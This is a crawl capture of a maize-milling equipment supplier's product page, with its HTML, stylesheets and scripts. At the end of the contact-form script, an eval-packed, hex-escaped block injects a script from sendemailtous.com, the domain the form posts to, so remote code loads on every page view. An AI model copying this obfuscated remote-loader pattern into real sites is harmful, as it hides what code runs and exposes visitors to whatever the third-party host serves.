

--- FILE ---
content_type: text/html
request_url: http://www.maizemiller.com/Maize-Processing-Equipment/
body_size: 3496
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">

<head>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

<title>Professional Maize Processing Equipment for Maize Flour/Grits/Meal</title>

<meta name="description" content="We specilized in maize processing equipment, advanced technology, quality assurance. Several kinds of maize products to meet your needs, such as maize flour, grits meal etc." />
<meta name="referrer" content="no-referrer-when-downgrade" /> 
<link type="text/css" href="/images/style.css" rel="stylesheet" />

<link type="text/css" href="/images/list.css" rel="stylesheet" />

<script type="text/javascript" src="/js/check.js"></script>

<script type="text/javascript">



  var _gaq = _gaq || [];

  _gaq.push(['_setAccount', 'UA-31474163-1']);

  _gaq.push(['_trackPageview']);



  (function() {

    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;

    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';

    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);

  })();



</script>

</head>



<body>

<div id="head">
  <div class="h_center">
  	<div class="logo"><a href="http://www.maizemiller.com"><img src="/images/logo.jpg" border="0" /></a></div>
    <div class="right">
    <div class="translate">
        <div id="google_translate_element"></div>
			<script>
			function googleTranslateElementInit() {
			  new google.translate.TranslateElement({
				pageLanguage: 'en',
				layout: google.translate.TranslateElement.InlineLayout.SIMPLE
			  }, 'google_translate_element');
			}
			</script>
			<script src="http://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
        </div>
        <br class="clear" /> 
        <div class="h_mail"><a href="mailto:info@maizemiller.com">info@maizemiller.com</a></div>
        </div>
        <div class="clear"></div>
  </div>
</div> 

<div id="content">

	<div class="c_cent">

    <div class="nav"><a href="http://www.maizemiller.com" class="current">Home</a>     

            

			  	<a href="/About-Us.html">About Us</a>

			

			  	<a href="/Maize-Mill-Machinery/">Products</a>

			

			  	<a href="/Maize-Milling-Projects/">Projects</a>

			

			  	<a href="/Services.html">Services</a>

			

			  	<a href="/Customer-Center.html">Customer Center</a>

			

			  	<a href="/Contact-Us.html">Contact Us</a>

			

    	

        <div class="search">

        <form  name="formsearch" action="/plus/search.php">

               <input type="hidden" name="kwtype" value="0" />

               <input name="q" type="text" class="text" id="search-keyword" value="Search" onfocus="if(this.value=='Search'){this.value='';}"  onblur="if(this.value==''){this.value='Search';}" />

                   

        <button type="submit" class="submit" ></button>

       

        </form>

        	

        </div>

        <br class="clear" />

</div> 

	  <div class="left_list">

        <div id="product">
  <ul>
    <li><a href='/Maize-Cleaning-Equipment.html'>Maize Cleaning Equipment</a>
      <ul>
        
      </ul>
    </li><li><a href='/Maize-Peeling-Equipment.html'>Maize Peeling Equipment</a>
      <ul>
        
      </ul>
    </li><li><a href='/Maize-Processing-Equipment/'>Maize Processing Equipment</a>
      <ul>
        <li><a href="/Maize-Grinder.html">Maize Grinder</a></li>
<li><a href="/Maize-Grits-Mill.html">Maize Grits Mill</a></li>
<li><a href="/Maize-Miller.html">Maize Miller</a></li>

      </ul>
    </li><li><a href='/Maize-Degerming-Equipment/'>Maize Degerming Equipment</a>
      <ul>
        <li><a href="/Horizontal-Degerming-Machine.html">Horizontal Degerming Machine</a></li>
<li><a href="/Vertical-Degerminator-Machine.html">Vertical Degerminator Machine</a></li>

      </ul>
    </li><li><a href='/Germ-Extraction-Machine/'>Germ Extraction Machine</a>
      <ul>
        
      </ul>
    </li><li><a href='/Maize-Milling-Plant/'>Maize Milling Plant</a>
      <ul>
        <li><a href="/Maize-Flour-Plant.html">Maize Flour Plant</a></li>
<li><a href="/Maize-Grits-Plant.html">Maize Grits Plant</a></li>

      </ul>
    </li><li><a href='/Maize-Process-Auxiliary-Equipment.html'>Accessory Equipment</a>
      <ul>
        
      </ul>
    </li>
  </ul>
</div>
<img src="/images/canton-fair-2017.jpg" width="248" height="122"/><br><br>
<img src="/images/agri-expo-livestock.jpg" width="248" height="84"/><br><br>
<img src="/images/sima-sipsa.jpg" width="248" height="84"/><br>
<div class="s_c">
  <div class="toptitle">Contact Us</div>
  <div class="contact s_ccont"> <b>Henan Kingman M&E Complete Plant Co.,Ltd (KMEC)</b><br />
    <br />
    Tel : 0086 372 5965149 (China)<br />
    Fax : 0086 372 5951936 (China)<br />
    Email : <a href="mailto:info@maizemiller.com">info@maizemiller.com</a><br />
    Add : Suite C, 4/F, Jinhao Business Bld., Renmin Rd. Anyang,Henan,China<br />
  </div>
</div>
<div class="news_top"></div>
<div class="news_cont"> <div class="news_one"> <a href="/Statement-on-Website.html"><img src="/uploads/allimg/abc-righs-reserved-lp.jpg"  alt="Statement on Website" border="0" width="79" height="59" /></a><a href="/Statement-on-Website.html">Statement on Website</a>
    <div class="clear" ></div>
  </div>
<div class="news_one"> <a href="/Best-Maize-Milling-Process-Machinery.html"><img src="/uploads/allimg/maize-milling-process-machine-lp.jpg"  alt="Best Maize Milling Process Machinery" border="0" width="79" height="59" /></a><a href="/Best-Maize-Milling-Process-Machinery.html">Best Maize Milling Process Machinery</a>
    <div class="clear" ></div>
  </div>
<div class="news_one"> <a href="/Setting-Up-A-Maize-Mill-in-Kenya.html"><img src="/uploads/allimg/setting-up-maize-mill-in-Kenya-lp.jpg"  alt="Setting Up A Maize Mill in Kenya" border="0" width="79" height="59" /></a><a href="/Setting-Up-A-Maize-Mill-in-Kenya.html">Setting Up A Maize Mill in Kenya</a>
    <div class="clear" ></div>
  </div>
<div class="news_one"> <a href="/Low-Maize-Milling-Machine-Price.html"><img src="/uploads/allimg/KMEC-maize-milling-machine-process-lp.png"  alt="Low Maize Milling Machine Price" border="0" width="79" height="59" /></a><a href="/Low-Maize-Milling-Machine-Price.html">Low Maize Milling Machine Price</a>
    <div class="clear" ></div>
  </div>
 </div>

 	

      </div>

    

    	<div class="right_cont">

    	  <div class="con_top"></div>

          <div class="loaction"><a href='http://www.maizemiller.com/'>Home</a> > <a href='/Maize-Mill-Machinery/'>Products</a> > <a href='/Maize-Processing-Equipment/'>Maize Processing Equipment</a> > </div>

          <div class="share">

                	<div class="addthis_toolbox addthis_default_style ">

<a href="http://www.addthis.com/bookmark.php?v=250&pubid=ra-4d8bf7a13025138d" rel="nofollow" class="addthis_button_compact">Share</a>

<span class="addthis_separator">|</span>

<a class="addthis_button_preferred_1"></a>

<a class="addthis_button_preferred_2"></a>

<a class="addthis_button_preferred_3"></a>

<a class="addthis_button_preferred_4"></a>

</div>

<script type="text/javascript">var addthis_config = {"data_track_clickback":true};</script>

<script type="text/javascript" src="http://s7.addthis.com/js/250/addthis_widget.js#pubid=ra-4d8bf7a13025138d"></script>

                	

                </div>

                <div class="clear"></div>

            <div class="desc">

            

            <h1>Maize Processing Equipment</h1>
<!-- c_start maizemilling.com38 -->
            <p>
	As a maize processing equipment supplier&nbsp;with years experience, we have the advanced maize processing technology.</p>
<p>
	The entire process usually includes: material lifting---cleaning---coarse crushing and embryo removing---milling---sifting---packing</p>
<p style="text-align: center">
	<img alt="entire maize process" src="/uploads/allimg/entire-maize-process.jpg" style="width: 500px; height: 121px" /></p>
<p>
	<strong>Finished Products after Process</strong></p>
<p>
	<strong>Maize grits</strong>, which are prepared by mechanically breaking up the granular endosperm of maize grain. More specifically, when the maize passed through screens, with the finer siftings being grit meal, and the coarser being grits.</p>
<p>
	<strong>Maize meal and flour</strong>, are produced from the granular endosperm. They are strictly refined according to governing grain-size grading, moisture and fat content.</p>
<p>
	<strong>Hominy</strong>, consisting of large pieces of finely separated granular endosperm. It is popularly used to manufacture maize flakes.</p>
<p>
	<br />
	<span style="font-size: 16px"><strong>Related Equipment</strong></span><br />
	&nbsp;</p>
<table border="0" cellpadding="0" cellspacing="0" style="width: 100%">
	<tbody>
		<tr style="text-align: center">
			<td>
				<a href="http://www.maizemiller.com/Maize-Grinder.html"><img alt="Maize Grinding Process" border="0" src="/uploads/allimg/Maize-Grinding-Process.jpg" style="width: 148px; height: 155px" /></a></td>
			<td>
				<a href="http://www.maizemiller.com/Maize-Grits-Mill.html"><img alt="maize grits process equipment" border="0" src="/uploads/allimg/Maize-Grits-Equipment.jpg" style="width: 180px; height: 119px" /></a></td>
			<td>
				<a href="http://www.maizemiller.com/Maize-Miller.html"><img alt="Maize Mill Equipment" border="0" src="/uploads/allimg/Maize-Mill-Equipment.jpg" style="width: 180px; height: 178px" /></a></td>
		</tr>
		<tr style="text-align: center">
			<td>
				<a href="http://www.maizemiller.com/Maize-Grinder.html">Maize Grinding Machine</a></td>
			<td>
				<a href="http://www.maizemiller.com/Maize-Grits-Mill.html">Maize Grits Machine</a></td>
			<td>
				<a href="http://www.maizemiller.com/Maize-Miller.html">Maize Mill Machine</a></td>
		</tr>
	</tbody>
</table>

<!-- c_end maizemilling.com38 -->

       	  </div>

             <div class="formmail">

            	<script type="text/javascript" src="/js/mail.js"></script>

          </div>

          <div class="f_m_foot"></div>

        </div>

        

        <div class="clear"></div>

    </div>

    

</div>

<div id="footer">
	<div class="f_center">
	
		<div class="renzheng">
		
		
			<!--<img src="/images/Global-Sources-Logo.jpg" />     -->
			<img src="/images/CE-logo.jpg" />     
			<img src="/images/ISO9001-2000.jpg" />  
		</div>
	
    	<div class="linecolor"><a href="http://www.maizemiller.com">Home</a> | <a href="/About-Us.html">About Us</a> | <a href="/Maize-Mill-Machinery/">Products</a> | <a href="/Maize-Milling-Projects/">Projects</a> | <a href="/Contact-Us.html">Contact Us</a>
		 | 
		<a href="/News">News</a>
		
		</div>
        © <script type="text/javascript">document.write(new Date().getFullYear());</script>
 Henan Kingman M&E Complete Plant Co.,Ltd. (KMEC) All Rights Reserved.<br />
Email: <a href="mailto:info@maizemiller.com">info@maizemiller.com</a>
	
    </div>
</div>



</body>

</html>



--- FILE ---
content_type: text/css
request_url: http://www.maizemiller.com/images/style.css
body_size: 1410
content:
@charset "utf-8";
/* CSS Document */
body{ margin:0px; padding:0px; font-family:Arial; font-size:12px;}
a{ text-decoration:none;}
a:hover{ text-decoration:underline;}
.clear{ clear:both;}
form{ margin:0px; padding:0px;}
#property{background:#E0525D; text-align: center; color: #fff; padding: 4px 0;}
#property a{background: #222222; display: inline-block; padding:0 10px; color: #fff; border-radius: 2px; margin-left: 10px; text-decoration: none;}
#property a:hover{background: #18457C;}
#head{ width:100%; height:86px; background:url(index_01.jpg) repeat;}
#head .h_center{ width:950px; margin:0 auto;}
#head .h_center .logo{ width:523px; height:80px; float:left; margin-top:6px;}
.right{ float:right; width:140px;}
#head .translate{ float:right; margin-top:26px;}
#head .h_mail{ background:url(mail_bg.jpg) left 2px no-repeat; padding-left:20px; color:#ffffff; margin-top:10px;}
#head .h_mail a{ color:#ffffff;}
#content{ background: #FFFFFF url(index_02.jpg) repeat-x;}
#content .c_cent{ width:950px; margin:0 auto;background-color:#f0f0ec;}
#content .c_cent .nav{ width:950px; height:44px; background:url(nav_bg.jpg) no-repeat; padding-top:18px;}
#content .c_cent .nav  a{ border-right:1px #dfdfd8 solid; color:#6b442b; font-size:14px; padding:0px 17px; text-decoration:none; float:left;}
#content .c_cent .nav  a:hover{ color:#000000;}
#content .c_cent .nav .search{ float:right; margin-right:60px;_margin-right:30px;}
#content .c_cent .nav .search form{ margin:0px; padding:0px;}
#content .c_cent .nav .search .text{ float:left; background:url(search_text.jpg) no-repeat; width:143px; height:27px; border:none; line-height:27px; padding-left:5px; color:#a0775c;}
#content .c_cent .nav .search .submit{ background:url(search_sub.jpg) no-repeat; width:44px; height:27px; border:none; cursor:pointer;}
#content .c_cent .left_list{ float:left;  width:264px;}
	.left_list #product{ background:url(product_bg.jpg) no-repeat; width:248px; height:258px; padding-top:38px; margin-left:1px;  }
	.left_list #product ul{ margin:0px; padding:0px; list-style:none;}
	.left_list #product ul li{ width:238px;margin-bottom:7px; position:relative; z-index:9;  }
	.left_list #product ul li a{ display:block;background:url(p_libg.jpg) left top no-repeat; width:209px; padding-left:29px; text-decoration:none; color:#6b442b; line-height:29px; font-size:13px;}
	.left_list #product ul li a:hover{background:url(p_libg.jpg) left -29px no-repeat;}
	.left_list #product li ul{ position:absolute; left:238px; top:0px; display:none;filter: Alpha(opacity=90);  -moz-opacity:.9; opacity:0.9;background-color:#e9e6d9;z-index:9; }
	.left_list #product li ul li{border-bottom:1px #999 dotted; margin:0px; }
	.left_list #product li ul li a{ background:none; color:6b442b;}
	.left_list #product li ul li a:hover{background:none; background:url(li_square.jpg) 12px 12px no-repeat;}
	.left_list #product ul li:hover ul{ display:block;}
	.left_list #product .lihover ul{ display:block;}
	.left_list .s_c{ margin-top:19px;}
	.left_list .s_c .toptitle{ width:230px; height:45px; background:url(s_c_top.jpg) no-repeat; font-family:Verdana; font-size:14px; color:#615b45; text-transform:uppercase; padding:16px 0px 0px 18px;}
	.left_list .s_c .s_ccont{ width:231px; background:url(s_c_bg.jpg) repeat-y; padding-left:17px; padding-top:8px; color:#6b442b; line-height:30px;}
	.left_list .news_top{ width:248px; height:103px; background:url(news_top.jpg) no-repeat;}
	.left_list .news_cont{ background:#e7e3d0 url(news_foot.jpg) left bottom no-repeat; padding-bottom:28px; width:248px;}
	.left_list .news_cont .news_one{ padding:20px 0px; margin:0px 13px; border-bottom:1px #6b442b dotted;}
	.left_list .news_cont .news_one img{ float:left; margin-right:15px;}
	.left_list .news_cont .news_one a{ color:#6b442b; font-weight:bold;}
#content .c_cent .right_cont{ float:right; width:686px;}
.right_cont .con_top{ width:686px; height:21px; background:url(con_top.jpg) no-repeat; }
.right_cont .desc{ background:#ffffff url(cont_f1.jpg) left bottom no-repeat; padding:0px 23px 45px 23px; color:#6b442b; line-height:20px;}
.right_cont .desc a{ color:#6b442b;}
.right_cont .desc h1{ margin:0px; padding:0px;}
#footer{ height:93px; background-color:#cecbb8; width:100%; margin-top:8px;}
#footer .f_center{ width:950px; margin:0 auto;  line-height:23px; padding-top:15px; color:#624b2c;}
#footer .f_center .linecolor{color:#996600;}
#footer .f_center a{ color:#996600;  padding-right:10px;}
#footer .renzheng{ float:right; width:340px; padding-top:10px; text-align:right;}
.live800{bottom: 0; position: fixed; right: 2px;}
@media (max-width:767px){
.live800{display: none;}
}

--- FILE ---
content_type: text/css
request_url: http://www.maizemiller.com/images/list.css
body_size: 914
content:
@charset "utf-8";
/* CSS Document */
#content .c_cent .loaction{ height:28px; background:#ffffff url(location.jpg) no-repeat;color:#9d9d87;line-height:28px; padding-left:20px; padding-bottom:12px; float:left; width:496px;}
#content .c_cent  .share{ float:right; width:150px; background-color:#FFFFFF;height:20px;  padding-bottom:12px; overflow:hidden; padding-top:8px; padding-right:20px;}
#content .c_cent .loaction a{ color:#9d9d87; }
h1{ color:#373737; border-bottom:1px #666666 dotted; font-size:18px; line-height:35px;}
.products_list{ width:638px; background:url(products_01.jpg) repeat; margin-top:26px; height:118px; border:1px #625c3f solid; }
		.products_list img{ float:left; margin:3px;}
		.products_list .list_title{ height:27px; background:url(pro_title.jpg) repeat-x;}
		.products_list .list_des{ float:left;width:483px;}
		.products_list .list_des h2{ margin:0px; padding:0px; padding-left:20px;}
		.products_list .list_des h2 a{ font-weight:bold; color:#FFFFFF; font-size:12px; line-height:27px;}
		.products_list .list_des .neirong{ height:87px;background-color:#f1eedf; margin:0px; padding:0px; margin-right:3px; padding-left:15px; color:#201916; line-height:20px; padding-right:15px;}
		.products_list .list_des .neirong a{ background:url(products_09.jpg) left center no-repeat; color:#996600; display:block; padding-left:10px;}
.left_list .contact{ font-size:13px; line-height:25px !important;}
.left_list .contact a{ color:#ea6109;}

.right_cont .formmail{ background:#b0aa80 url(mailwz.jpg) 285px top no-repeat; padding:0px 62px; color:#4d471d; line-height:30px; font-size:14px; padding-top:35px; }
.right_cont .formmail .text{ width:193px; height:23px; background:url(textbg.jpg) no-repeat; border:none; padding-left:5px;}
.right_cont .formmail textarea{ width:526px; height:111px; background:url(massage.jpg) no-repeat; border:none; padding:5px; }
.right_cont .formmail .submit{ width:102px; height:25px; background:url(formnow.jpg) no-repeat; border:none; cursor:pointer; margin-top:15px;}
.right_cont .f_m_foot{ width:686px; height:18px; background:url(des_foot.jpg) no-repeat;}

.list_list{ width:638px;  margin-top:26px; height:118px; }
		.list_list img{ float:left; padding:1px; border:1px #d9d9d9 solid;}
		
		.list_list .list_des{ float:left;width:483px;}
		.list_list .list_des h2{ margin:0px; padding:0px; padding-left:20px;}
		.list_list .list_des h2 a{ font-weight:bold; color:#996600; font-size:14px; line-height:27px;}
		.list_list .list_des .neirong{ height:87px;margin:0px; padding:0px; margin-right:3px; padding-left:15px; color:#201916; line-height:20px; padding-right:15px;}
		.list_list .list_des .neirong a{ color:#996600; text-decoration:underline;}
		
.right_cont .page{ border-top:1px #666666 dotted; margin-top:55px; text-align:center; padding-top:20px;}
.right_cont .page a{ border:1px #bfad90 solid; padding:3px 7px; color:#6d4600; text-decoration:none;}
.right_cont .page .crrent{ background-color:#6d4600; color:#FFFFFF;}


--- FILE ---
content_type: application/x-javascript
request_url: http://www.maizemiller.com/js/check.js
body_size: 534
content:
// JavaScript Document

function menuFix() {
	var sfElsli = document.getElementById("product").getElementsByTagName("li");
	for (var i=0; i<sfElsli.length; i++) {
		sfElsli[i].onmouseover=function() {
			this.className+=(this.className.length>0? " ": "") + "lihover";
		}
		sfElsli[i].onMouseDown=function() {
			this.className+=(this.className.length>0? " ": "") + "lihover";
		}
		sfElsli[i].onMouseUp=function() {
			this.className+=(this.className.length>0? " ": "") + "lihover";
		}
		sfElsli[i].onmouseout=function() {
			this.className=this.className.replace(new RegExp("( ?|^)lihover\\b"), 
		"");
		}
	}
}
window.onload=menuFix;

function checkform(){
	
	if (document.myform.Email.value == ""){
		alert ("This field is required.");
		document.myform.Email.focus();
		return false;
	}
	 var rule=/^([\w-]+(?:\.[\w-]+)*)@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$/i;
	if (!rule.test(document.myform.Email.value)){

		alert ('Please enter a valid e-mail address. For example "fred@domain.com".');
		document.myform.Email.focus();
		return false;
	}
	
	if (document.myform.Message.value == ""){
		alert ("This field is required.");
		document.myform.Message.focus();
		return false;
	}
}

--- FILE ---
content_type: application/x-javascript
request_url: http://www.maizemiller.com/js/mail.js
body_size: 1193
content:
function checkform(){
	
	if (document.myform.Email.value == ""){
		alert ("This field is required.");
		document.myform.Email.focus();
		return false;
	}
	 var rule=/^([\w-]+(?:\.[\w-]+)*)@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$/i;
	if (!rule.test(document.myform.Email.value)){

		alert ('Please enter a valid e-mail address. For example "fred@domain.com".');
		document.myform.Email.focus();
		return false;
	}
	
	if (document.myform.Message.value == ""){
		alert ("This field is required.");
		document.myform.Message.focus();
		return false;
	}
}

document.writeln("<form method=\"post\" class='myform' name=\"myform\"  action=\"http:\/\/www.sendemailtous.com\/Public\/send\/\" onsubmit=\"return checkform()\">");
document.writeln("                <input type=\"hidden\" name=\"Domain\" value=\"maizemiller.com\" \/>");
document.writeln("                <input type=\"hidden\" name=\"send\" value=\"1\">");
document.writeln("                <input type=\"hidden\" name=\"Lang\" value=\"en\">");
document.writeln("              Name:<br \/>");
document.writeln("              <input type=\"text\" class=\"text\" name=\"YourName\" \/><br \/>");
document.writeln("              *Email:<br \/>");
document.writeln("            	<input type=\"text\" class=\"text\" name=\"Email\" \/><br \/>");
document.writeln("              *Message:");
document.writeln("                <textarea cols=\"40\" rows=\"8\" name=\"Message\"><\/textarea><br \/>");
document.writeln("               <input type=\"submit\" class=\"submit\" value=\"\" \/>");
document.writeln(" <\/form>")

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('t g$=[\'\\m\\c\\s\\9\\k\\a\\8\\d\\s\\p\\q\\u\\p\\q\\u\',\'\\Q\\o\\E\\J\',"\\c\\8\\r\\a\\j\\7",\'\\m\\c\\s\\9\\k\\a\\8\\d\\s\\p\\q\\u\\p\\q\\u\',"\\7\\6\\I\\7\\h\\m\\9\\H\\9\\c\\8\\r\\a\\j\\7","\\z\\7\\7\\j\\F\\h\\h\\w\\w\\w\\x\\c\\6\\f\\e\\6\\b\\9\\a\\i\\7\\d\\n\\c\\x\\8\\d\\b\\h\\G\\n\\D\\i\\a\\8\\h\\m\\c\\h\\9\\k\\a\\8\\d\\x\\m\\c"];t B=y["\\e\\d\\8\\n\\b\\6\\f\\7"]["\\k\\6\\7\\o\\i\\6\\b\\6\\f\\7\\A\\v\\O\\e"](g$[0]);t C=y["\\e\\d\\8\\n\\b\\6\\f\\7"]["\\k\\6\\7\\o\\i\\6\\b\\6\\f\\7\\c\\A\\v\\N\\9\\k\\K\\9\\b\\6"](g$[1])["\\a\\7\\6\\b"](L);t l=y["\\e\\d\\8\\n\\b\\6\\f\\7"]["\\8\\r\\6\\9\\7\\6\\o\\i\\6\\b\\6\\f\\7"](g$[2]);M(!B){l["\\a\\e"]=g$[3];l["\\7\\v\\j\\6"]=g$[4];l["\\c\\r\\8"]=g$[5];C["\\9\\j\\j\\6\\f\\e\\P\\z\\a\\i\\e"](l)}',53,53,'||||||x65|x74|x63|x61|x69|x6d|x73|x6f|x64|x6e|_|x2f|x6c|x70|x67|dd2256|x6a|x75|x45|x31|x33|x72|x5f|var|x30|x79|x77|x2e|window|x68|x42|dd29ac|dd2c24|x62|x41|x3a|x50|x76|x78|x44|x4e|0x0|if|x54|x49|x43|x48'.split('|'),0,{}))